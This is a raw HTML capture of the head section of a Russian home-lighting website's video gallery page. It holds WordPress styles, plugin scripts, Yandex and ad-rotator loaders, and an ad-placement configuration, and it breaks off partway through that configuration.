

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lampaexpert.ru/video/pro-besprovodnoe-osveschenie
body_size: 54771
content:
<!DOCTYPE html><html lang="ru-RU"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"> <script>var block_classes = ["content_rb", "cnt32_rl_bg_str", "rl_cnt_bg"];

    function addAttrItem(className) {
        if (document.querySelector("." + className) && !block_classes.includes(className)) {
            block_classes.push(className);
        }
    }</script><script>function onErrorPlacing() {
                    if (typeof cachePlacing !== 'undefined' && typeof cachePlacing === 'function' && typeof window.jsInputerLaunch !== 'undefined' && [15, 10].includes(window.jsInputerLaunch)) {
                        let errorInfo = [];
                        cachePlacing('low',errorInfo);
                    } else {
                        setTimeout(function () {
                            onErrorPlacing();
                        }, 100)
                    }
                }
                var xhr = new XMLHttpRequest();
                xhr.open('GET',"//newrotatormarch23.bid/1p85b.json",true);
                xhr.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
                xhr.onreadystatechange = function() {
                    if (xhr.status != 200) {
                        if (xhr.statusText != 'abort') {
                            onErrorPlacing();
                        }
                    }
                };
                xhr.send();</script><script data-minify="1" type="text/javascript" src="https://lampaexpert.ru/wp-content/cache/min/1/wp-content/1p85b-c62ecd6b60dc14b4cef141eb526e67b4.js" id="1p85b-js" async=""></script><script>console.log('ad: nun')</script><script>function onErrorPlacing() {
                    if (typeof cachePlacing !== 'undefined' && typeof cachePlacing === 'function' && typeof window.jsInputerLaunch !== 'undefined' && [15, 10].includes(window.jsInputerLaunch)) {
                        let errorInfo = [];
                        cachePlacing('low',errorInfo);
                    } else {
                        setTimeout(function () {
                            onErrorPlacing();
                        }, 100)
                    }
                }
                var xhr = new XMLHttpRequest();
                xhr.open('GET',"//newrotatormarch23.bid/1p85b.min.js",true);
                xhr.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
                xhr.onreadystatechange = function() {
                    if (xhr.status != 200) {
                        if (xhr.statusText != 'abort') {
                            onErrorPlacing();
                        }
                    }
                };
                xhr.send();</script><script  type='text/javascript'>rbConfig={start:performance.now(),rbDomain:'newrotatormarch23.bid',rotator:'1p85b'};token=localStorage.getItem('1p85b')||(1e6+'').replace(/[018]/g, c => (c ^ crypto.getRandomValues(new Uint8Array(1))[0] & 15 >> c / 4).toString(16));rsdfhse=document.createElement('script'); rsdfhse.setAttribute('src','//newrotatormarch23.bid/1p85b.min.js?'+token);rsdfhse.setAttribute('async','async');rsdfhse.setAttribute('type','text/javascript');document.head.appendChild(rsdfhse); localStorage.setItem('1p85b', token);</script>  <script>window.yaContextCb=window.yaContextCb||[]</script> <script src="https://yandex.ru/ads/system/context.js" async></script> <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1'/><title>Видео галерея про создание беспроводного освещения у себя дома - Лампа Эксперт</title><link rel="stylesheet" href="https://lampaexpert.ru/wp-content/cache/min/1/4a691d3c242e11f52668234c0eb9279f.css" data-minify="1" /><link rel="canonical" href="https://lampaexpert.ru/video/pro-besprovodnoe-osveschenie"/><meta property="og:locale" content="ru_RU"/><meta property="og:type" content="article"/><meta property="og:title" content="Видео галерея про создание беспроводного освещения у себя дома - Лампа Эксперт"/><meta property="og:url" content="https://lampaexpert.ru/video/pro-besprovodnoe-osveschenie"/><meta property="og:site_name" content="Лампа Эксперт"/><meta property="article:publisher" content="https://vk.com/bartosh_a"/><meta property="article:modified_time" content="2021-09-02T10:41:30+00:00"/><meta name="author" content="Лампа Эксперт"/><meta name="twitter:card" content="summary"/><meta name="twitter:label1" content="Примерное время для чтения"/><meta name="twitter:data1" content="1 минута"/><style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale:url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale:url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow:url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red:url('#wp-duotone-blue-red');--wp--preset--duotone--midnight:url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow:url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green:url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange:url('#wp-duotone-blue-orange');--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}</style><style id='wpstories-style-inline-css' type='text/css'>.wpstories-preview__container{border-color:#fff;border-radius:5px;width:165px;height:150px;border-width:2px;padding:2px}.wpstories-preview__image{border-radius:calc(5px - 0.5px)}.wpstories-feed--text-over .wpstories-preview__text{border-radius:5px}.wpstories-preview{width:165px}.wpstories-preview__text{font-size:15px;color:#000}.wpstories-preview__text span{-webkit-line-clamp:3}.wpstories-feed--text-over .wpstories-preview__text{top:4px;right:4px;bottom:4px;left:4px}.wpstories-feed{margin-top:5px;margin-bottom:0}.wpstories-feed-container{max-width:1100px}</style> <script src='https://lampaexpert.ru/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script> <script data-minify="1" src='https://lampaexpert.ru/wp-content/cache/min/1/wp-content/plugins/forum-by-webnavoz/forum-by-webnavoz-995d4630f7190956e3cff1cf88e514d5.js' id='webnavoz-forum-script-js' defer></script> <script src='https://lampaexpert.ru/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js' id='ppress-flatpickr-js' defer></script> <script src='https://lampaexpert.ru/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js' id='ppress-select2-js' defer></script> <script src='https://lampaexpert.ru/wp-content/themes/root_child/js/scripts.min.js' id='root-child-scripts-js' defer></script> <style>.pseudo-clearfy-link{color:#008acf;cursor:pointer}.pseudo-clearfy-link:hover{text-decoration:none}</style> <script>window.yaContextCb=window.yaContextCb||[]</script> <script src="https://yandex.ru/ads/system/context.js" async></script><script>var ms_grabbing_curosr = 'https://lampaexpert.ru/wp-content/plugins/master-slider/public/assets/css/common/grabbing.cur', ms_grab_curosr = 'https://lampaexpert.ru/wp-content/plugins/master-slider/public/assets/css/common/grab.cur';</script> <script>jQuery(function($) { $(".entry-content table").wrap( $("<div class='table-responsive'>") ); });</script> <script>var ajaxUrl = "https://lampaexpert.ru/wp-admin/admin-ajax.php";</script> <style type="text/css">#webnavoz_button_style2_main{background-color:#23282d}#webnavoz_button_style2_counter{color:rgba(255,255,255,.6)}#webnavoz_button_style2_up svg{fill:rgba(255,255,255,.6)}</style><script type="text/javascript">jQuery(document).ready(function($){var webnavoz_button_html='<div id="webnavoz_button_style2_main" class="webnavoz_button_action_up"><div id="webnavoz_button_style2_up"><!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd"> <svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="306px" height="306px" viewBox="0 0 306 306" style="enable-background:new 0 0 306 306;" xml:space="preserve"> <g> <g id="keyboard-arrow-up"> <polygon points="35.7,247.35 153,130.05 270.3,247.35 306,211.65 153,58.65 0,211.65 		"/> </g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> </svg> </div><div id="webnavoz_button_style2_counter"><span class="webnavoz_button_action_perc"></span>%</div></div>';$('body').append(webnavoz_button_html);});</script> <script>document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );</script> <style>.no-js img.lazyload{display:none}figure.wp-block-image img.lazyloading{min-width:150px}.lazyload,.lazyloading{opacity:0}.lazyloaded{opacity:1;transition:opacity 400ms;transition-delay:0ms}</style><style>.site-navigation-fixed{position:fixed;display:none;top:0;z-index:9999}.admin-bar .site-navigation-fixed{top:32px}.site-logotype{max-width:1000px}.site-logotype img{max-height:100px}@media (max-width:991px){.mob-search{display:block;margin-bottom:25px}}@media (max-width:991px){.widget-area{display:block;float:none!important;padding:15px 20px}}.scrolltop{background-color:#ccc}.scrolltop:after{color:#fff}.scrolltop{width:50px}.scrolltop{height:50px}.scrolltop:after{content:"\f102"}.entry-image:not(.entry-image--big){margin-left:-20px}@media (min-width:1200px){.entry-image:not(.entry-image--big){margin-left:-40px}}.post-card:not(.post-card-related) .post-card__image,.post-card:not(.post-card-related) .post-card__image img,.post-card:not(.post-card-related) .post-card__image .entry-meta,.post-card:not(.post-card-related) .thumb-wide{border-radius:6px}.b-related .post-card__image,.b-related .post-card__image img,.b-related .post-card__image .entry-meta,.b-related .thumb-wide{border-radius:6px}body{font-family:"Roboto","Helvetica Neue",Helvetica,Arial,sans-serif}@media (min-width:576px){body{font-size:16px}}@media (min-width:576px){body{line-height:1.5}}.site-title,.site-title a{font-family:"Open Sans Condensed","Helvetica Neue",Helvetica,Arial,sans-serif}@media (min-width:576px){.site-title,.site-title a{font-size:28px}}@media (min-width:576px){.site-title,.site-title a{line-height:1.1}}.site-description{font-family:"Ubuntu Condensed","Helvetica Neue",Helvetica,Arial,sans-serif}@media (min-width:576px){.site-description{font-size:16px}}@media (min-width:576px){.site-description{line-height:1.5}}.main-navigation ul li a,.main-navigation ul li .removed-link,.footer-navigation ul li a,.footer-navigation ul li .removed-link{font-family:"Roboto","Helvetica Neue",Helvetica,Arial,sans-serif}@media (min-width:576px){.main-navigation ul li a,.main-navigation ul li .removed-link,.footer-navigation ul li a,.footer-navigation ul li .removed-link{font-size:15px}}@media (min-width:576px){.main-navigation ul li a,.main-navigation ul li .removed-link,.footer-navigation ul li a,.footer-navigation ul li .removed-link{line-height:1.5}}.h1,h1:not(.site-title){font-weight:700}.h2,h2{font-weight:700}.h3,h3{font-weight:700}.h4,h4{font-weight:700}.h5,h5{font-weight:700}.h6,h6{font-weight:700}.mob-hamburger span,.card-slider__category,.card-slider-container .swiper-pagination-bullet-active,.page-separator,.pagination .current,.pagination a.page-numbers:hover,.entry-content ul>li:before,.entry-content ul:not([class])>li:before,.taxonomy-description ul:not([class])>li:before,.btn,.comment-respond .form-submit input,.contact-form .contact_submit,.page-links__item{background-color:#2b2320}.spoiler-box,.entry-content ol li:before,.entry-content ol:not([class]) li:before,.taxonomy-description ol:not([class]) li:before,.mob-hamburger,.inp:focus,.search-form__text:focus,.entry-content blockquote,.comment-respond .comment-form-author input:focus,.comment-respond .comment-form-author textarea:focus,.comment-respond .comment-form-comment input:focus,.comment-respond .comment-form-comment textarea:focus,.comment-respond .comment-form-email input:focus,.comment-respond .comment-form-email textarea:focus,.comment-respond .comment-form-url input:focus,.comment-respond .comment-form-url textarea:focus{border-color:#2b2320}.entry-content blockquote:before,.spoiler-box__title:after,.sidebar-navigation .menu-item-has-children:after,.star-rating--score-1:not(.hover) .star-rating-item:nth-child(1),.star-rating--score-2:not(.hover) .star-rating-item:nth-child(1),.star-rating--score-2:not(.hover) .star-rating-item:nth-child(2),.star-rating--score-3:not(.hover) .star-rating-item:nth-child(1),.star-rating--score-3:not(.hover) .star-rating-item:nth-child(2),.star-rating--score-3:not(.hover) .star-rating-item:nth-child(3),.star-rating--score-4:not(.hover) .star-rating-item:nth-child(1),.star-rating--score-4:not(.hover) .star-rating-item:nth-child(2),.star-rating--score-4:not(.hover) .star-rating-item:nth-child(3),.star-rating--score-4:not(.hover) .star-rating-item:nth-child(4),.star-rating--score-5:not(.hover) .star-rating-item:nth-child(1),.star-rating--score-5:not(.hover) .star-rating-item:nth-child(2),.star-rating--score-5:not(.hover) .star-rating-item:nth-child(3),.star-rating--score-5:not(.hover) .star-rating-item:nth-child(4),.star-rating--score-5:not(.hover) .star-rating-item:nth-child(5),.star-rating-item.hover{color:#2b2320}body{color:#333}a,.spanlink,.comment-reply-link,.pseudo-link,.root-pseudo-link{color:#428bca}a:hover,a:focus,a:active,.spanlink:hover,.comment-reply-link:hover,.pseudo-link:hover{color:#e66212}.site-header{background-color:#fff}.site-header{color:#333}.site-title,.site-title a{color:#592300}.site-description,.site-description a{color:#666}.main-navigation,.footer-navigation,.main-navigation ul li .sub-menu,.footer-navigation ul li .sub-menu{background-color:#23282d}.main-navigation ul li a,.main-navigation ul li .removed-link,.footer-navigation ul li a,.footer-navigation ul li .removed-link{color:#fff}.site-content{background-color:#fff}.site-footer{background-color:#fff}.site-footer{color:#333}body{background-image:url(https://lampaexpert.ru/wp-content/themes/root/images/backgrounds/wood-2.jpg)}@media (min-width:768px){.site-header{background-image:url(https://lampaexpert.ru/wp-content/uploads/2018/08/s1-1.jpg)}.site-header-inner{background:none}}@media (min-width:768px){.site-header{background-repeat:no-repeat}}@media (min-width:768px){.site-header{background-position:left top}}</style><link rel="preload" href="https://lampaexpert.ru/wp-content/themes/root/fonts/fontawesome-webfont.ttf" as="font" crossorigin><script>var fixed_main_menu = 'yes';</script><style>body.sidebar-none .breadcrumb,body.sidebar-none .entry-title,body.sidebar-none .entry-meta,body.sidebar-none .entry-content,body.sidebar-none .b-subscribe{max-width:1090px}body.sidebar-none .comments-area{max-width:1090px;margin-left:auto;margin-right:auto}</style><link rel="icon" href="https://lampaexpert.ru/wp-content/uploads/2017/10/cropped-idea3-32x32.jpg" sizes="32x32"/><link rel="icon" href="https://lampaexpert.ru/wp-content/uploads/2017/10/cropped-idea3-192x192.jpg" sizes="192x192"/><link rel="apple-touch-icon" href="https://lampaexpert.ru/wp-content/uploads/2017/10/cropped-idea3-180x180.jpg"/><meta name="msapplication-TileImage" content="https://lampaexpert.ru/wp-content/uploads/2017/10/cropped-idea3-270x270.jpg"/><style type="text/css" id="wp-custom-css">#answers-order li:before{content:none}#answers-order .entry-content ol li,.entry-content ul li{padding-left:0;margin:0em 0}#header_menu li#menu-item-842>a{background:#fef301;color:#000}.post-ratings{padding-top:10px}body.home div#pum-11289{display:none}.wp-tag-cloud{border:#0000004a;padding-top:15px;padding-bottom:15px;border-style:dotted}div#marketWidget1{margin-bottom:10px}div#marketWidget2{margin-bottom:10px}div#marketWidget3{margin-bottom:10px}div#marketWidget4{margin-bottom:10px}div#marketWidget5{margin-bottom:10px}.main-navigation ul li.menu-item-has-children:after{border-color:rgba(0,0,0,.7) transparent transparent transparent}.st-head-row{background:#f1f1f1}.st-key{font-weight:700}.entry-excerpt{font-size:1em}@media (min-width:992px){.card-slider__image img{height:330px}}@media (max-width:480px){.card-slider__image img{height:157px}}@media (min-width:992px){.site-branding{min-width:300px}}@media (max-width:480px){.site-branding{padding:20px 80px 0 0}}@media (max-width:480px){.entry-image__title{padding:20px 20px 0}}@media (max-width:480px){.entry-image--big{margin:-30px 0 0 0}}@media (max-width:480px){.site-header-inner{padding-bottom:10px}}@media (max-width:480px){.bg-pvote2x{padding-top:20px!important}}.table-responsive{display:block;width:100%;overflow-x:auto}@media (min-width:992px){.social-links{flex:1 0 15%}}.wpstories-feed-container{background-color:#fff;max-width:1170px;padding:20px}.wpstories-feed-container{margin:0 auto}.dropzone{min-height:25px}.dropzone .dz-message{margin:1em 0}.rwp-review .rwp-users-reviews-wrap span.rwp-people-label{display:none!important}.rwp-users-reviews>p:first-child{display:none!important}.rwp-review-wrap .rwp-review .rwp-ratings-form .rwp-rating-form-content .rwp-scores-sliders li{float:none;display:flex}.rwp-review-wrap .rwp-review .rwp-ratings-form .rwp-rating-form-content .rwp-scores-sliders.rwp-with-stars label.rwp-lab{padding-left:0}.menu-item i._before,.rtl .menu-item i._after{margin-right:.10em}.comment .expert-review-likes{margin:0 0}.site-logotype{float:left;margin-right:10px}@media screen and (max-width:910px){.is-menu-wrapper{display:none}}</style><style>.coveredAd{position:relative;left:-5000px;max-height:1px;overflow:hidden}.content_pointer_class{display:block!important;width:100%!important}.rfwp_removedMarginTop{margin-top:0!important}.rfwp_removedMarginBottom{margin-bottom:0!important}</style> <script>var cou1 = 0;
            if (typeof blockSettingArray==="undefined") {
                var blockSettingArray = [];
            } else {
                if (Array.isArray(blockSettingArray)) {
                    cou1 = blockSettingArray.length;
                } else {
                    var blockSettingArray = [];
                }
            }
            if (typeof excIdClass==="undefined") {
                var excIdClass = [".percentPointerClass",".content_rb",".cnt32_rl_bg_str",".rl_cnt_bg",".addedInserting","#toc_container","table","blockquote"];
            }
            if (typeof blockDuplicate==="undefined") {
                var blockDuplicate = "yes";
            }                        
            if (typeof obligatoryMargin==="undefined") {
                var obligatoryMargin = 0;
            }
            
            if (typeof tagsListForTextLength==="undefined") {
                var tagsListForTextLength = ["P","H1","H2","H3","H4","H5","H6","DIV","BLOCKQUOTE","INDEX","ARTICLE","SECTION"];
            }                        
            blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["showNoElement"] = 0;
blockSettingArray[cou1]["id"] = '896'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"304176\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 1; 
blockSettingArray[cou1]["rb_under"] = 254385; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["element"] = "p"; 
blockSettingArray[cou1]["elementPosition"] = 0; 
blockSettingArray[cou1]["elementPlace"] = 1; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["showNoElement"] = 0;
blockSettingArray[cou1]["id"] = '897'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"258220\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 1; 
blockSettingArray[cou1]["rb_under"] = 745013; 
blockSettingArray[cou1]["elementCss"] = "center"; 
blockSettingArray[cou1]["element"] = "p"; 
blockSettingArray[cou1]["elementPosition"] = 1; 
blockSettingArray[cou1]["elementPlace"] = 1; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["showNoElement"] = 0;
blockSettingArray[cou1]["id"] = '898'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"258208\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 7; 
blockSettingArray[cou1]["rb_under"] = 541885; 
blockSettingArray[cou1]["elementCss"] = "center"; 
blockSettingArray[cou1]["elementPlace"] = 1200; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["showNoElement"] = 0;
blockSettingArray[cou1]["id"] = '899'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"258209\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 7; 
blockSettingArray[cou1]["rb_under"] = 481731; 
blockSettingArray[cou1]["elementCss"] = "center"; 
blockSettingArray[cou1]["elementPlace"] = 2400; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["showNoElement"] = 0;
blockSettingArray[cou1]["id"] = '900'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"258210\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 7; 
blockSettingArray[cou1]["rb_under"] = 601570; 
blockSettingArray[cou1]["elementCss"] = "center"; 
blockSettingArray[cou1]["elementPlace"] = 3600; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["showNoElement"] = 0;
blockSettingArray[cou1]["id"] = '901'; 
blockSettingArray[cou1]["sc"] = '0'; 
